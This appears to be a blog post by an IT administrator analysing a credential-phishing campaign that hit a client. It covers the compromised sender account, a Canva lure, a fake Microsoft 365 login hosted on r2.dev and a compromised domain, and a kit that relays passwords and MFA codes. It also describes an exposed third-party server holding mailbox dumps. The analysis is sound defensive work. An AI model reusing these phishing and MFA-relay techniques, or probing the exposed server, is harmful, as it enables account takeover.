This week, there was an incident with one of our clients where they received a mass credential harvesting email and several of the users clicked on the link and input their passwords. I immediately had those credentials reset and deleted all the messages from their Exchange server, cleared the users’ sessions, and gave some more education on identifying suspicious emails.
After finishing the response, I wanted to dig into the email and see what I could discover. First, I tried to find how the message got through the spam filter. I found the sending user’s account was compromised so the attacker had direct access to their mailbox, likely through the publicly-accessible OWA page. I discovered inbox rules in the compromised account to route messages relating to the phishing message into their ARCHIVE folder. Their password was a simple and could have easily been guessed or brute-forced. I have basic event log monitoring on their Exchange server for failed login attempts but didn’t see anything relating to that account, so it’s possible the account was compromised through reuse on another compromised site. Other event logs on the server had been overwritten in the time it took me to respond so I couldn’t search for any related Security logs.
Once the attacker compromised the credentials, they sent the phishing message to everyone in the global address book. Since it was coming through the internal server, it bypassed the spam filter for internal addresses and went out to external recipients through the spam filter. The first messages made it through but once it triggered the rate filter, the majority of the outgoing external emails were caught and quarantined by the spam filter.
I copied the message to my Kali VM for further analysis after the initial response was finished. The message was in MSG format so I had to convert it to something readable by Kali. I found this msgconvert utility on matijs.net (https://www.matijs.net/software/msgconv/) and was able to convert my MSG file into EML format.
Viewing the EML file, we see the body of the message is just the simple “I shared a file with you” ruse with a link to a canva.com document.

Note that this message I’m examining was forwarded as an attachment to my work mailbox before I deleted the original message from the client server, so this has the ProofPoint URL rewrite on the canva.com link. Following the ProofPoint link accurately flags it as a credential theft link. But internally, the message never hit ProofPoint so there was no URL rewriting for internal members of the organization.

The message also had a second email attached with the same body text and link, only Base64 encoded. I assume this was for redundancy in case the first message had its link and/or content stripped.

Visiting to the canva.com link, it appears to be a PDF file with some important and legitimate-looking number strings and a link to view the actual “document”. At first glance, it appears to be legit. And from talking with the users who went through it, they all said they were expecting a document from the sender and thought this was it.
Continuing to the “Click to Review Document” link, we’re redirected to an official-looking “Microsoft Sign in to continue to Outlook” page. When loading the page, it shows a loading icon animation and then loads the sign-in form pictured below. The page is just an HTML file at the root of a r2.dev subdomain. And that’s a place to start digging.

Looking up the r2.dev domain, it’s using Cloudflare DNS but doesn’t show any further info. We get two IPs, though.

Heading to Cloudflare, I confirm those IPs are part of the Cloudflare network. So that avenue is a dead end.
I opened Burp suite and loaded the phishing site through Burp. The first request is to GET the wind0w.html file from the r2.dev subdomain. We see it then makes a number of different calls to Cloudflare’s Turnstile and CDN services. It also uses the actual Microsoft SVGs through their msauth.net content.


We see it makes three calls to a wdsplus.com domain: a GET to a sc.php page, a POST to a random PHP page, and another get to the same PHP page. (It is interesting to note they were thorough enough to include a favicon.) This leads to the question: what’s this wdsplus.com domain? Attempting to access the website root returned an error. Looking up the WHOIS for the domain, I can only find that it was registered through tucows.com in 2013 and has privacy protection turned on:


Looking up the DNS records for the domain, I find it’s using machighway.com nameservers.

MXToolbox.com confirms that the site is pointing to an IP registered to a machighway.com cpanel.
I’d never heard of MacHighway before so I checked out their site. It appears to be a small web hosting provider. The site felt a little sketchy. The copy was generic and lacked a personal touch. It felt like a template site that was either a scam or a front for something else.
I looked up some reviews for the site and the results were less than stellar. It seems like the site is a haven for hackers and malicious actors:

That explains why the wdsplus.com domain has been registered for 11 years with no DNS changes and has been taken over for a phishing campaign.


I looked at the cp10.machighway.com URL that the wdsplus.com domain was pointed at. At the root, I found the server exposing the directory listing. It included a 6.7GB backup of a complete website, including the HTML pages, media files, and complete email dumps from all mailboxes belonging to the domain. The status.php page appears to be exposing a CGI script running on the server displaying stats and package versions and could provide a potential attack vector.
Dirbuster enumerated the /cpanel/ directory, which unsurprisingly redirected to a cPanel login. From this brief enumeration, it doesn’t come as much of a surprise how this domain was able to be compromised and setup as a phishing site. And since I’m not performing a pentest on machighway, that’s as far as I pursued that path. I suspect that I might have been able to identify the original cpanel login credentials had I dug through all the email messages in the backup file.
I turned back to Burp suite to see what files the site was loading. The home page at the r2.dev root was named wind0w.html. It had an inline head script call to Cloudflare Turnstile, which is advertised as a “free CAPTCHA alternative” to verify the legitimacy of visitors to a website. This is the “Verifying site connection…” check before the imitation Microsoft 365 login form loads.


After that, the page calls a GET to the wdsplus.com sc.php page with a unique referral identifier. I was able to curl the sc.php page and it had a JS script that appears to be some sort of obfuscated API call to a Telegram account. I’m not very proficient in JS and the code uses lots of complicated variable and function names to deliberately make it difficult to follow, in addition to Base64 encoding. I didn’t spend a lot of time trying to reverse engineer what it’s doing, but I assume it’s establishing a link to a Telegram account for alerting to the threat actors to the activity on the page.

The wind0w.html page also makes a POST and then GET request to an a7f2901.php page buried in the wdsplus.com folders.

The POST request comes first and it sends Base64-encoded headers for [”em”,”email”,”add”]. Those look like they’re the trigger to the PHP page to prep and send back a JS script linked to the specific referral sent in the sc.php request. These generic parameters prime the PHP page for the initial JS script.

The loaded JS script is quite elaborate and contains multiple functions for error handling during the login process. The script checks for the parameters in the POST request to know whether to start with a new login screen to or call one of the error handling functions:

If it’s a new request, it displays the empty login screen to tempt the user to input their email. After putting in the email, it goes to accept the password. After submitting the password, it will POST those to the server. On the back end, it appears to take those credentials and test them in Microsoft 365. I tried feeding it a bogus email and password and it returned a “Bad username or password” error. I didn’t have an actual 365 account to test with, but from looking at the code, I’d expect it to just accept legitimate credentials and return to the login page.

I was surprised to see that the code also considered accounts with MFA enabled. It had two functions to handle an Authenticator MFA code and an SMS MFA code and looks to forward the MFA code to the back end to create a legitimate session to Microsoft 365.
